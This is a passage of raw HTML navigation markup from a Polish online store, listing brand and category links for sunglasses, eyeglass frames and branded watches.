--l3" >BURBERRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARMANI-20715.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PORSCHE-DESIGN-21292.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BALMAIN-21297.html" target="_self" title="BALMAIN" class="nav-link --l3" >BALMAIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ZEISS-21310.html" target="_self" title="ZEISS" class="nav-link --l3" >ZEISS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LONGINES-22093.html" target="_self" title="LONGINES" class="nav-link --l3" >LONGINES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SEVENTH-STREET-26198.html" target="_self" title="SEVENTH STREET" class="nav-link --l3" >SEVENTH STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TOM-FORD-26226.html" target="_self" title="TOM FORD" class="nav-link --l3" >TOM FORD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CHAMPION-27291.html" target="_self" title="CHAMPION" class="nav-link --l3" >CHAMPION</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/sungassles" target="_self" title="Uniwersalne Okulary Przeciwsłonecznie" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłonecznie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/sungassles" target="_self" title="Uniwersalne Okulary Przeciwsłonecznie" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłonecznie</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-art-of-polo" target="_self" title="ART of POLO" class="nav-link --l3" >ART of POLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Adolfo-Dominguez-6490.html" target="_self" title="Adolfo Dominguez" class="nav-link --l3" >Adolfo Dominguez</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_BENETTON-6484.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-mazzini-perfect" target="_self" title="Mazzini Perfect" class="nav-link --l3" >Mazzini Perfect</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-carrera" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-dzieciece-lozano" target="_self" title="KODAK" class="nav-link --l3" >KODAK</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-lozza" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-pepe-jeans" target="_self" title="Pepe Jeans" class="nav-link --l3" >Pepe Jeans</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Cavalli-4475.html" target="_self" title="Cavalli" class="nav-link --l3" >Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Fila-Nike-4476.html" target="_self" title="Fila | Nike" class="nav-link --l3" >Fila | Nike</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_G-A-N-T-5436.html" target="_self" title="G A N T" class="nav-link --l3" >G A N T</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_VICTORIAS-SECRET-PINK-5540.html" target="_self" title="VICTORIA'S SECRET PINK" class="nav-link --l3" >VICTORIA'S SECRET PINK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_PORSCHE-5544.html" target="_self" title="PORSCHE" class="nav-link --l3" >PORSCHE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Mercedes-Benz-5563.html" target="_self" title="Mercedes Benz" class="nav-link --l3" >Mercedes Benz</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_LIUJO-6268.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_DKNY-6273.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_MISSONI-6398.html" target="_self" title="MISSONI" class="nav-link --l3" >MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Nina-Ricci-6452.html" target="_self" title="Nina Ricci" class="nav-link --l3" >Nina Ricci</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_LGR-6453.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Folli-Follie-6454.html" target="_self" title="Folli Follie" class="nav-link --l3" >Folli Follie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_ZERO-RH-6455.html" target="_self" title="ZERO RH+" class="nav-link --l3" >ZERO RH+</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_STING-6458.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Opposit-6465.html" target="_self" title="Opposit" class="nav-link --l3" >Opposit</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_MILA-ZB-6468.html" target="_self" title="MILA ZB" class="nav-link --l3" >MILA ZB</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_HELLY-HANSEN-6471.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Sisley-6498.html" target="_self" title="Sisley" class="nav-link --l3" >Sisley</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Just-Cavalli-6502.html" target="_self" title="Just Cavalli" class="nav-link --l3" >Just Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Nautica-6260.html" target="_self" title="Nautica" class="nav-link --l3" >Nautica</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Kenzo-6442.html" target="_self" title="Kenzo" class="nav-link --l3" >Kenzo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Moncler-6724.html" target="_self" title="Moncler" class="nav-link --l3" >Moncler</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Victoria-Beckham-8132.html" target="_self" title="Victoria Beckham" class="nav-link --l3" >Victoria Beckham</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Ferragamo-8134.html" target="_self" title="Ferragamo" class="nav-link --l3" >Ferragamo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Cebe-8142.html" target="_self" title="Cebe" class="nav-link --l3" >Cebe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Lancaster-8143.html" target="_self" title="Lancaster" class="nav-link --l3" >Lancaster</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Londonbe-8144.html" target="_self" title="Londonbe" class="nav-link --l3" >Londonbe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Elle-8145.html" target="_self" title="Elle" class="nav-link --l3" >Elle</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Skechers-8146.html" target="_self" title="Skechers" class="nav-link --l3" >Skechers</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Hackett-8147.html" target="_self" title="Hackett" class="nav-link --l3" >Hackett</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_INDIAN-8156.html" target="_self" title="INDIAN" class="nav-link --l3" >INDIAN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Google-narciarskie-21322.html" target="_self" title="Google narciarskie" class="nav-link --l3" >Google narciarskie</a></li><li class="nav-item --all"><a class="nav-link --l3" href="/sungassles">+ Pokaż wszystkie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/okulary-do-czytania-i-komputera" target="_self" title="Oprawki do okularów" class="nav-link --l2" >Oprawki do okularów</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/okulary-do-czytania-i-komputera" target="_self" title="Oprawki do okularów" class="nav-link --l2" >Oprawki do okularów</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-damskie-6675.html" target="_self" title="Oprawki damskie" class="nav-link --l3" >Oprawki damskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-meskie-6676.html" target="_self" title="Oprawki męskie" class="nav-link --l3" >Oprawki męskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-uniseks-9651.html" target="_self" title="Oprawki uniseks" class="nav-link --l3" >Oprawki uniseks</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-uniwersalne-19137.html" target="_self" title="Oprawki uniwersalne" class="nav-link --l3" >Oprawki uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-dla-dzieci-19170.html" target="_self" title="Oprawki dla dzieci" class="nav-link --l3" >Oprawki dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Okulary-Korekcyjne-21776.html" target="_self" title="Okulary Korekcyjne" class="nav-link --l3" >Okulary Korekcyjne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Okulary-Korekcyjne-Damskie-22095.html" target="_self" title="Okulary Korekcyjne Damskie" class="nav-link --l3" >Okulary Korekcyjne Damskie</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Okulary-dla-dzieci-6686.html" target="_self" title="Okulary dla dzieci" class="nav-link --l2" >Okulary dla dzieci</a></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwsloneczne-21947.html" target="_self" title="Uniwersalne Okulary Przeciwsłoneczne" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/zegarki" target="_self" title="Markowe Zegarki" class="nav-link --l2" >Markowe Zegarki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/zegarki" target="_self" title="Markowe Zegarki" class="nav-link --l2" >Markowe Zegarki</a></li><li class="nav-item"><a  href="/zegarki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/zegarki-guess" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/zegarki-timberland" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/zegarki-armani" target="_self" title="Zegarki Armani" class="nav-link --l3" >Zegarki Armani</a></li><li class="nav-item"><a  href="/zegarki-michael-kors" target="_self" title="Zegarki MICHAEL KORS" class="nav-link --l3" >Zegarki MICHAEL KORS</a></li><li class="nav-item"><a  href="/zegarki-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/zegarki-casio" target="_self" title="Casio" class="nav-link --l3" >Casio</a></li><li class="nav-item"><a  href="/zegarki-tommy-hilfiger" target="_self" title="TOMMY HILFIGER" class="nav-link --l3" >TOMMY HILFIGER</a></li><li class="nav-item"><a  href="/ZEGARKI-Daniel-Wellington" target="_self" title="DANIEL WELLINGTON" class="nav-link --l3" >DANIEL WELLINGTON</a></li><li class="nav-item"><a  href="/zegarki-seiko" target="_self" title="SEIKO" class="nav-link --l3" >SEIKO</a></li><li class="nav-item"><a  href="/zegarki-hugoboss" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/zegarki-Adidas" target="_self" title="Adidas" class="nav-link --l3" >Adidas</a></li><li class="nav-item"><a  href="/zegarki-invicta" target="_self" title="Invicta" class="nav-link --l3" >Invicta</a></li><li class="nav-item"><a  href="/zegarki-police-meskie" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/zegarki-maserati" target="_self" title="Maserati" class="nav-link --l3" >Maserati</a></li><li class="nav-item"><a  href="/zegarki-bobroff" target="_self" title="BOBROFF" class="nav-link --l3" >BOBROFF</a></li><li class="nav-item"><a  href="/zegarki-nautica" target="_self" title="Nautica" class="nav-link --l3" >Nautica</a></li><li class="nav-item"><a  href="/zegarki-watx" target="_self" title="WatX" class="nav-link --l3" >WatX</a></li><li class="nav-item"><a  href="/zegarki-radiant" target="_self" title="Radiant" class="nav-link --l3" >Radiant</a></li><li class="nav-item"><a  href="/zegarki-chronotech" target="_self" title="Chronotech" class="nav-link --l3" >Chronotech</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Pulsar-5431.html" target="_self" title="Pulsar" class="nav-link --l3" >Pulsar</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Liujo-5439.html" target="_self" title="Liujo" class="nav-link --l3" >Liujo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_HENRY-LONDON-5440.html" target="_self" title="HENRY LONDON" class="nav-link --l3" >HENRY LONDON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Komono-5507.html" target="_self" title="Komono" class="nav-link --l3" >Komono</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_SuperDry-5541.html" target="_self" title="SuperDry" class="nav-link --l3" >SuperDry</a></li><li class="nav-item"><a  href="/zegarki-timex" target="_self" title="TIMEX" class="nav-link --l3" >TIMEX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Just-Cavalli-6429.html" target="_self" title="Just Cavalli" class="nav-link --l3" >Just Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Inne-znane-marki-5481.html" target="_self" title="Inne znane marki" class="nav-link --l3" >Inne znane marki</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Ferre-Milano-6432.html" target="_self" title="Ferre Milano" class="nav-link --l3" >Ferre Milano</a></li><li class="nav-item"><a  href="/zegarki-LauraBiagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l3" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Nixon-6466.html" target="_self" title="Nixon" class="nav-link --l3" >Nixon</a></li><li class="nav-item"><a  href="/zegarki-furla" target="_self" title="Furla" class="nav-link --l3" >Furla</a></li><li class="nav-item"><a  href="/zegarki-perfect" target="_self" title="Perfect" class="nav-link --l3" >Perfect</a></li><li class="nav-item"><a  href="/zegarki-danielklein" target="_self" title="Daniel Klein" class="nav-link --l3" >Daniel Klein</a></li><li class="nav-item"><a  href="/zegarki-g.rossi" target="_self" title="G. Rossi" class="nav-link --l3" >G. Rossi</a></li><li class="nav-item"><a  href="/zegarki-naviforce" target="_self" title="Naviforce" class="nav-link --l3" >Naviforce</a></li><li class="nav-item"><a  href="/zegarki-jordankerr" target="_self" title="Jordan Kerr" class="nav-link --l3" >Jordan Kerr</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Peterson-6600.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_ORIENT-9625.html" target="_self" title="ORIENT" class="nav-link --l3" >ORIENT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_WATXANDCO-9660.html" target="_self" title="WATXANDCO" class="nav-link --l3" >WATXANDCO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Esprit-9665.html" target="_self" title="Esprit" class="nav-link --l3" >Esprit</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Gant-14821.html" target="_self" title="Gant" class="nav-link --l3" >Gant</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_JUST-CAVALLI-18834.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Curren-18836.html" target="_self" title="Curren" class="nav-link --l3" >Curren</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_DKNY-19352.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Inny-21615.html" target="_self" title="Inny" class="nav-link --l3" >Inny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Oceanic-21634.html" target="_self" title="Oceanic" class="nav-link --l3" >Oceanic</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Bisset-21638.html" target="_self" title="Bisset" class="nav-link --l3" >Bisset</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Albatross-21642.html" target="_self" title="Albatross" class="nav-link --l3" >Albatross</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Extreim-21645.html" target="_self" title="Extreim" class="nav-link --l3" >Extreim</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Xonix-21648.html" target="_self" title="Xonix" class="nav-link --l3" >Xonix</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Pacific-21656.html" target="_self" title="Pacific" class="nav-link --l3" >Pacific</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Rubicon-21660.html" target="_self" title="Rubicon" class="nav-link --l3" >Rubicon</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Adexe-21663.html" target="_self" title="Adexe" class="nav-link --l3" >Adexe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Michael-Kors-21692.html" target="_self" title="Michael Kors" class="nav-link --l3" >Michael Kors</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Emporio-Armani-21694.html" target="_self" title="Emporio Armani" class="nav-link --l3" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Gravity-21700.html" target="_self" title="Gravity" class="nav-link --l3" >Gravity</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Bering-21707.html" target="_self" title="Bering" class="nav-link --l3" >Bering</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Paul-Lorens-21711.html" target="_self" title="Paul Lorens" class="nav-link --l3" >Paul Lorens</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_LuluCastagnette-21719.html" target="_self" title="LuluCastagnette" class="nav-link --l3" >LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_RoccoBarocco-21728.html" target="_self" title="RoccoBarocco" class="nav-link --l3" >RoccoBarocco</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Donoval-21737.html" target="_self" title="Donoval" class="nav-link --l3" >Donoval</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Citizen-21742.html" target="_self" title="Citizen" class="nav-link --l3" >Citizen</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Lorus-21745.html" target="_self" title="Lorus" class="nav-link --l3" >Lorus</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Festina-21747.html" target="_self" title="Festina" class="nav-link --l3" >Festina</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Anne-Klein-21768.html" target="_self" title="Anne Klein" class="nav-link --l3" >Anne Klein</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Armani-Exchange-26173.html" target="_self" title="Armani Exchange" class="nav-link --l3" >Armani Exchange</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka-6769.html" target="_self" title="Mechanizm Zegarka" class="nav-link --l2" >Mechanizm Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka-6769.html" target="_self" title="Mechanizm Zegarka" class="nav-link --l2" >Mechanizm Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Automatyczny-6771.html" target="_self" title="Automatyczny" class="nav-link --l3" >Automatyczny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-kwarcowy-18892.html" target="_self" title="Mechanizm kwarcowy" class="nav-link --l3" >Mechanizm kwarcowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-automatyczny-18902.html" target="_self" title="Mechanizm automatyczny" class="nav-link --l3" >Mechanizm automatyczny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-solarny-18923.html" target="_self" title="Mechanizm solarny" class="nav-link --l3" >Mechanizm solarny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-kwarcowy-Swiss-Made-18961.html" target="_self" title="Mechanizm kwarcowy Swiss Made" class="nav-link --l3" >Mechanizm kwarcowy Swiss Made</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Kwarcowy-21603.html" target="_self" title="Kwarcowy" class="nav-link --l3" >Kwarcowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_MIYOTA-2035-21619.html" target="_self" title="MIYOTA 2035" class="nav-link --l3" >MIYOTA 2035</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_2035-MIYOTA-21676.html" target="_self" title="2035 MIYOTA" class="nav-link --l3" >2035 MIYOTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Solarny-bateria-sloneczna-21759.html" target="_self" title="Solarny (bateria słoneczna)" class="nav-link --l3" >Solarny (bateria słoneczna)</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_KINETIC-27290.html" target="_self" title="KINETIC" class="nav-link --l3" >KINETIC</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka-6778.html" target="_self" title="Wyświetlacz zegarka" class="nav-link --l2" >Wyświetlacz zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka-6778.html" target="_self" title="Wyświetlacz zegarka" class="nav-link --l2" >Wyświetlacz zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Cyfrowy-6779.html" target="_self" title="Cyfrowy" class="nav-link --l3" >Cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowy-6780.html" target="_self" title="Analogowy" class="nav-link --l3" >Analogowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowo-cyfrowy-18896.html" target="_self" title="Analogowo-cyfrowy" class="nav-link --l3" >Analogowo-cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wielofunkcyjny-18965.html" target="_self" title="Wielofunkcyjny" class="nav-link --l3" >Wielofunkcyjny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Binarny-19083.html" target="_self" title="Binarny" class="nav-link --l3" >Binarny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Tarcza-Wskazowkowa-20897.html" target="_self" title="Tarcza Wskazówkowa" class="nav-link --l3" >Tarcza Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowa-21608.html" target="_self" title="Wskazówkowa" class="nav-link --l3" >Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowa-21624.html" target="_self" title="Analogowa" class="nav-link --l3" >Analogowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowo-elektroniczna-21637.html" target="_self" title="Wskazówkowo-elektroniczna" class="nav-link --l3" >Wskazówkowo-elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Elektroniczna-21653.html" target="_self" title="Elektroniczna" class="nav-link --l3" >Elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Cyfrowa-21668.html" target="_self" title="Cyfrowa" class="nav-link --l3" >Cyfrowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowo-Elektroniczna-26168.html" target="_self" title="Wskazówkowo - Elektroniczna" class="nav-link --l3" >Wskazówkowo - Elektroniczna</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie-6700.html" target="_self" title="Zegarki Męskie" class="nav-link --l2" >Zegarki Męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie-6700.html" target="_self" title="Zegarki Męskie" class="nav-link --l2" >Zegarki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Klasyczne-6758.html" target="_self" title="Klasyczne" class="nav-link --l3" >Klasyczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Fashion-6761.html" target="_self" title="Fashion" class="nav-link --l3" >Fashion</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Sportowe-6759.html" target="_self" title="Sportowe" class="nav-link --l3" >Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Do-Nurkowania-6760.html" target="_self" title="Do Nurkowania" class="nav-link --l3" >Do Nurkowania</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Z-chronografem-6774.html" target="_self" title="Z chronografem" 